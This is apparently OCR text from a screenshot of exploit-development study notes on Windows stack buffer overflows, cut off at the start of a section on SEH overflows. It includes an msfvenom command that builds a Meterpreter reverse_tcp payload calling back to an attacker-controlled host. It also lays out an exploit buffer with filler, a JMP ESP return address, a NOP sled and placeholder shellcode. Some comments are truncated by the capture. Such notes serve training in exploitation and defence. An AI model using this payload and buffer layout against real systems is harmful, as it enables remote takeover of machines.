
# Meterpreter

msfvenom -p windows/meterpreter/reverse_tcp \

  LHOST=192.168.45.x LPORT=4444 \

  -b "\x00\x0a\x0d" \

Step 7: Final Exploit Structure
Copy
filler    = b"A" * 780

eip       = b"\x83\x0c\x09\x10"   # JMP ESP — little-en
offset    = b"C" * 4

nop_sled  = b"\x90" * 16          # optional breathing 
shellcode = (b"\xfc\xe8\x82...")   # msfvenom output

SEH Overflow Exploitation
What is SEH
Structured Exception Handling is a Windows mechanism for
handling unexpected events. Each thread has a linked list of
exception registration records stored on the stack, pointed to by
FS: